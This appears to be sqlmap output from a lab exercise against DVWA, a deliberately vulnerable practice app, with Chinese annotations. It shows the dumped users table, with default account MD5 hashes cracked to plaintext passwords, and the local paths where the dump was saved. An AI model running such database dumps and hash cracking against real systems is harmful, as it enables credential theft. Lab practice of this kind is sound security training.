 Database: DVWA 数据库
Table: users 表名
[5 entries]
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | avatar | user | password | last_name | first_name | last_login | failed_login |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1 | /DVWA/hackable/users/admin.jpg | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2022-12-05 18:07:45 | 0 |
| 2 | /DVWA/hackable/users/gordonb.jpg | gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2022-12-05 18:07:45 | 0 |
| 3 | /DVWA/hackable/users/1337.jpg | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2022-12-05 18:07:45 | 0 |
| 4 | /DVWA/hackable/users/pablo.jpg | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2022-12-05 18:07:45 | 0 |
| 5 | /DVWA/hackable/users/smithy.jpg | smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2022-12-05 18:07:45 | 0 |
+---------+-----------------------------+---------+---------------------------------------------+-----------+------------+---------------------+--------------+
[16:34:29] [INFO] table 'DVWA.users' dumped to CSV file 'C:\Users\ROSE\.sqlmap\output\192.168.47.132\dump\DVWA\users.csv' csv文件路径
[16:34:29] [INFO] fetched data logged to text files under 'C:\Users\ROSE\.sqlmap\output\192.168.47.132' 保存文件的路径
[*] shutting down at 16:34:29